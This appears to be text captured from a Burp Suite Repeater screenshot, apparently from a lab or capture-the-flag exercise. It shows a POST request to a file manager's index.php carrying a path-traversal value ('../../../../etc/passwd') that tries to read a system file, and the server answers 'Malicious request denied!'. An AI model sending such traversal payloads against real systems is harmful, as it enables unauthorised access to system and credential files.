 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://94.237.48.12:34276 HTTP/1 ?
Request Response
Pretty Raw Hex \n
1 POST /index.php?to=tmp&from=
../../../../etc/passwd&finish=1&move=1
HTTP/1.1
2 Host: 94.237.48.12:34276
3 Content-Length: 44
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
? Search 0 highlights
Request Response
Pretty Raw Hex Render \n
File Manager
Malicious request denied!
Name Size Modified Perms Ow
..
51459716.txt 31 B 15.07.21 14:52:27 0777 ww
Full Size: 31 B File: 1 Folder: 0 Partition size: 40.79 GB
Done 46,438 bytes | 11 millis
Event log (2) All issues Memory: 189.2MB